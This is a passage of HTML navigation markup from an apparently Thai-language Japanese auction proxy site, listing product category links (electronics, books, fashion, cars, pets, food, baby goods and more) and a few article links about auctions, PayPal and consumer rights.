         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/18">คู่มือซอฟแวร์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/15">ชื่อโดเมน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/8">ซอฟแวร์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/11">เซิร์ฟเวอร์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/16">โต๊ะคอมพิวเตอร์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/9">หมึกเครื่องพิมพ์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/12">อะไหล่คอมพิวเตอร์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/19">อื่นๆ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/10">อุปกรณ์คอมพิวเตอร์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/7">อุปกรณ์ต่อพ่วง </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">งานอดิเรก | วัฒนธรรม <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/115">ของสะสมทหาร </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/120">เครื่องดนตรี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/111">เครื่องมือและวัสดุ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/114">งานช่าง | งานฝีมือ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/118">ปาจิงโกะ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/112">ศิลปะ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/121">อื่น ๆ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/116">อุปกรณ์การสร้างแบบจำลอง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/113">อุปกรณ์ศิลปะ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/119">อุปกรณ์ส่องนก </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">ดอกไม้ | พืชสวน | การเกษตร <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/251">กระถาง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/247">การเตรียมการ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/246">การทำสวน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/245">เกษตร </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/253">เครื่องมือวัสดุ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/256">แจกัน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/255">ดอกไม้ประดิษฐ์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/254">ดอกไม้แห้ง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/252">ต้นไม้สวน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/249">บอนไซ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/248">ไม้ดอก </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/250">ไม้ใบ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/257">หนังสือที่เกี่ยวข้อง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/258">อื่น ๆ </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">ที่อยู่อาศัย | DIY <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/269">ของใช้เบ็ดเตล็ด </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/267">เครื่องครัว </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/274">เครื่องใช้ไฟฟ้า </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/276">เครื่องมือประจำฤดู </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/272">เครื่องมืออุปกรณ์ DIY </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/277">ตู้ไหว้บรรพบุรุษ ญี่ปุ่น </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/270">เฟอร์นิเจอร์ | ตกแต่งภายใน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/271">เฟอร์นิเจอร์ทำมือ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/268">เฟอร์นิเจอร์ภายในบ้าน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/273">วัสดุก่อสร้าง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/281">อื่น ๆ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/280">อุปกรณ์เครื่องมืออิเล็กทอนิกส์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/275">อุปกรณ์ดูแลความปลอดภัย </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/279">อุปกรณ์ป้องกันแมลง | ไล่หนู ไล่แมลงสาบ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/278">อุปกรณ์สำหรับสัตว์เลี้ยง </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">นาฬิกา | เครื่องประดับ <i class="fa fa-angle-right"></i></a>
      <ul>
        <!-- <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/211">เครื่องประดับทำมือ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/203">เครื่องประดับเบ็ดเตล็ด </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/202">เครื่องประดับสุภาพบุรุษ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/201">เครื่องประดับสุภาพสตรี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/200">เครื่องประดับอื่นๆ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/699">นาฬิกาแบรนด์เนม </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/700">นาฬิกาข้อมือสุภาพบุรุษ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/701">นาฬิกาข้อมือสุภาพสตรี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/702">นาฬิกา unisex </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/703">นาฬิกาข้อมือเด็ก </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/210">นาฬิกาตั้งโต๊ะ | นาฬิกาแขวน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/207">นาฬิกาล็อคเก็ต </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/208">สายนาฬิกา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/209">อุปกรณ์ซ่อมนาฬิกา </a></li>
        -->
         
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/211">เครื่องประดับทำมือ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/203">เครื่องประดับเบ็ดเตล็ด </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/202">เครื่องประดับสุภาพบุรุษ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/201">เครื่องประดับสุภาพสตรี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/200">เครื่องประดับอื่นๆ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/206">นาฬิกาข้อมือเด็ก </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/204">นาฬิกาข้อมือสุภาพบุรุษ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/205">นาฬิกาข้อมือสุภาพสตรี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/461">นาฬิกา unisex </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/210">นาฬิกาตั้งโต๊ะ | นาฬิกาแขวน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/207">นาฬิกาล็อคเก็ต </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/208">สายนาฬิกา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/209">อุปกรณ์ซ่อมนาฬิกา </a></li>         
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">นิตยสาร | หนังสือ <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/79">การ์ตูนสำหรับผู้ใหญ๋ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/69">คอมพิวเตอร์และอินเทอร์เน็ต </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/65">งานอดิเรก | กีฬาและคู่มือ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/61">นิตยสารทั่วไป </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/77">ปกหนังสือ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/76">ปฏิทิน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/64">แผนที่ | คู่มือการเดินทาง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/62">วรรณกรรม | นวนิยาย </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/63">สารคดี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/60">หนังสือการ์ตูนเซ็ต </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/75">หนังสือเก่า </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/78">หนังสือซีดี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/66">หนังสือบ้านและสวน | คู่มือเลี้ยงเด็ก </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/67">หนังสือเพื่อการศึกษา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/72">หนังสือภาพ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/74">หนังสือมานุษยวิทยาและสังคม </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/70">หนังสือวิทยาศาสตร์และเทคโนโลยี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/68">หนังสือเสริมทักษะสำหรับเด็ก </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/73">หนังสือหมวดเศรษฐกิจธุรกิจ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/71">หนังสือหมวดสุขภาพและการแพทย์ </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">เพลง | ซีดี <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/51">VDO. </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/57">ของที่ระลึก </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/53">ของสะสม </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/54">เครื่องดนตรี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/48">ตลับเทป </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/50">บลูเรย์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/55">บัตรเติมเงิน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/46">แผ่นซีดี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/49">แผ่นดีวีดี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/47">แผ่นเสียง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/52">ภาพปกกล่องซีดี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/56">หนังสือเพลง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/58">อุปกรณ์ทำเพลง </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">แฟชั่น <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/187">กระเป๋าสำหรับคุณผู้ชาย </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/183">กระเป๋าสำหรับคุณผู้หญิง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/189">กิโมโนสำหรับคุณผู้ชาย </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/197">เครื่องแต่งกายคอสเพลย์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/185">เครื่องแต่งกาย </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/186">เครื่องแต่งกายสำหรับคุณผู้ชาย </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/198">เครื่องแต่งกายสำหรับคุณผู้หญิง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/190">เครื่องแต่งกายสำหรับเด็ก </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/194">เครื่องแต่งกายสำหรับฤดูหนาว </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/191">ชุดกิโมโน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/193">นาฬิกา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/195">น้ำหอม </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/196">นิตยสารแฟชั่น </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/188">รองเท้าสำหรับคุณผู้ชาย </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/184">รองเท้าสำหรับคุณผู้หญิง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/181">สินค้าแบรนด์เนม </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/182">เสื้อผ้าสตรี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/192">แฮนด์เมด </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">ภาพยนตร์ | วิดีโอ | ดีวีดี <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/86">ของสะสม </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/88">ตั๋วหนัง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/82">บลูเรย์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/83">แผ่นซีดี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/81">แผ่นดีวีดี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/85">ภาพปกกล่องซีดี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/87">วัสดุ-อุปกรณ์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/84">วีดีโอเทป </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">รถยนต์ | รถจักรยานยนต์ <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/167">GPS </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/179">เครื่องมือซ่อมแซมรถยนต์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/168">เครื่องเสียงติดรถยนต์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/176">ชุดขับรถจักรยานยนต์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/166">ยาง / ล้อรถยนต์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/173">รถจักรยานยนต์ (1) </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/172">รถจักรยานยนต์ (2) </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/164">รถมือสอง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/174">อะไหล่รถจักรยานยนต์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/171">อุปกรณ์ซ่อมแซมแบบพกพา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/178">อุปกรณ์ทำความสะอาดรถยนต์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/175">อุปกรณ์ป้องกัน/รักษาความปลอดภัยสำหรับรถจักรยายนต์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/170">อุปกรณ์รักษาสภาพรภ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/177">อุปกรณ์เสริมรถจักรยานยนต์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/165">อุปกรณ์เสริมรถยนต์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/169">อุปกรณ์เสริมรถยนต์ </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">สัตว์เลี้ยง <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/283">ปลา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/284">แมลง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/285">สัตว์ครึ่งบกครึ่งน้ำ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/286">อุปกรณ์สำหรับสัตว์เลี้ยง </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">สินค้าบริจาคประมูลเพื่อการกุศล <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/214">ของนักกีฬา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/216">ของนักดนตรี </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/213">ประเภทบรรเทาภัยพิบัติ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/217">สินค้าบริจาคประมูลประเภทอื่น ๆ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/215">สินค้าพรีเมี่ยม </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">หนังสือ | อุปกรณ์สำนักงาน <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/295">กระเป๋าเดินทาง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/292">เครื่องเขียน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/289">เครื่องใช้เบ็ดเตล็ดภายในสำนักงาน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/294">นามบัตร </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/293">ปกหนังสือ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/288">เฟอร์นิเจอร์สำนักงาน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/296">หนังสือธุรกิจ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/298">อื่น ๆ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/290">อุปกรณ์บนโต๊ะ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/291">อุปกรณ์แพ็คสินค้า  </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/297">อุปกรณ์อิเล็กทอนิกส์ภายในสำนักงาน </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">อสังหาริมทรัพย์ <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/330">ที่ดิน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/329">บ้าน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/328">แมนชั่น </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/332">ให้เช่าพื้นที่ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/333">ให้เช่า </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/331">อสังหาริมทรัพย์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/334">อื่น ๆ </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">อาหาร | เครื่องดื่ม <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/342">ขนมหวาน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/338">ข้าว | ธัญพืช </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/340">เครื่องดื่ม </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/344">เครื่องเทศ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/346">ตำราอาหาร </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/337">เนื้อสัตว์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/339">ผักผลไม้ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/343">พาสต้า </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/345">อาหารฉุกเฉิน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/336">อาหารทะเล </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/341">อาหารแปรรูป </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/347">อื่น ๆ </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">อิเล็กทรอนิกส์ <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/35">เครื่องคิดเลข </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/33">เครื่องทำลายเอกสาร </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/34">เครื่องแปลภาษา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/22">เครื่องเสียง | ลำโพง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/31">โทรศัพทตั้งโต๊ะ | โทรสาร </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/24">โทรศัพท์มือถือ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/43">นาฬิกา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/36">แบตเตอรี่และอุปกรณ์ชาร์จ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/40">ปลั๊กไฟ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/38">พาวเวอร์ซัพพาย และ อะแดปเตอร์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/41">แล็ปท็อป </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/44">วิทยุสื่อสาร </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/39">วีดีโอเกมส์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/42">หลอดไฟ | โคมไฟ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/37">อะไหล่อิเล็กทรอนิกส์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/21">อุปกรณ์วิดีโอ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/32">อุปกรณ์ออโตเมติกในสำนักงาน </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">อื่น ๆ <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/263">ข้อมูล </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/261">ซ่อมติดตั้ง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/260">ทักษะความรู้ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/264">ผู้ใหญ่ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/262">เรื่องราว </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/265">อื่น ๆ </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">อุปกรณ์กีฬาและสันทนาการ <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/143">Golf </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/156">เครื่องเล่นปาจิงโกะ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/147">ชุดกีฬา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/148">ชุดว่ายน้ำ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/150">นาฬิกาวัดชีพจร </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/155">บัตรเข้าชมการแข่งขัน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/157">เรือยนต์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/151">แว่นกันแดด </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/152">สระน้ำพลาสติก </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/158">สินค้าพรีเมี่ยม </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/145">อะไหล่จักรยาน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/149">อะไหล่เรือ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/153">อาหารเสริม  | เวร์โปรตีน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/162">อื่น ๆ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/144">อุปกรณ์กีฬากลางแจ้ง </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/161">อุปกรณ์กีฬา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/146">อุปกรณ์ตกปลา </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/154">อุปกรณ์ตั้งแคมป์ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/160">อุปกรณ์ทำสวน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/159">อุปกรณ์สำหรับสัตว์เลี้ยง </a></li>
      </ul>
   </li>
   <li  >
      <a href="javascript:void(0)">อุปกรณ์สำหรับเด็กอ่อน <i class="fa fa-angle-right"></i></a>
      <ul>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/307">ของใช้มือสองสำหรับเด็ก </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/301">ของเล่น </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/304">เครื่องใช้สำหรับเด็กเล็ก </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/310">ทำด้วยมือ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/306">ที่นอนสำหรับเด็กอ่อน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/300">ผ้าอ้อม และ อุปกรณ์ห้องน้ำ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/305">เสื้อผ้าเด็กเล็ก </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/308">หนังสือภาพ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/312">อื่น ๆ </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/302">อุปกรณ์ดูแลความปลอดภัย </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/309">อุปกรณ์พยาบาล </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/311">อุปกรณ์สำหรับเด็กอ่อน </a></li>
         <li  ><a href="https://www.unsojp.com/dek2/cov/product/category/303">อุปกรณ์อาบน้ำ </a></li>
      </ul>
   </li>
</ul>
                                    </div>
                                </div>
                                                                    <div class="cetagory non-mtop">
                                        <div class="head-cetagory">บทความ</div>
                                        <div class="list">     
                                            <ul>
                                                                                                    <li><a href="https://www.unsojp.com/dek2/cov/article/detail/13">- สินค้าที่ไม่สามารถประมูลได้ หรือขนส่งเข้าไทย</a></li>
                                                                                                        <li><a href="https://www.unsojp.com/dek2/cov/article/detail/7">- PayPal คืออะไร?</a></li>
                                                                                                        <li><a href="https://www.unsojp.com/dek2/cov/article/detail/5">- กฎหมายและสิทธิการคุ้มครองผู้บริโภคในการซื้อสินค้าผ่านเว็บไซต์</a></li>
                                                                                                        <li><a href="https://www.unsojp.com/dek2/cov/article/detail/3">- ประมูลสินค้ายังไงให้ชนะ</a></li>
                                                    
                                            </ul>
                                        </div>
